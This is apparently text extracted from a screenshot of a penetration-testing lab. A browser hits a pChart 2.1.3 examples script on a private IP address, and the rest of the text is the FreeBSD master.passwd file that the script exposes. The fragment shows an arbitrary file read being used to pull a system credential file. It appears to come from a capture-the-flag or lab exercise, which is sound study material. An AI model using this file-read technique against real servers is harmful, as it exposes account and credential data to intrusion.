 pChart 2.x - ex
view-source:1
404 Not Foun
pChart 2.x - ex
192.168.1
不安全 192.168.141.147/pChart2.1.3/examples/index.php?Action=View&Script
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin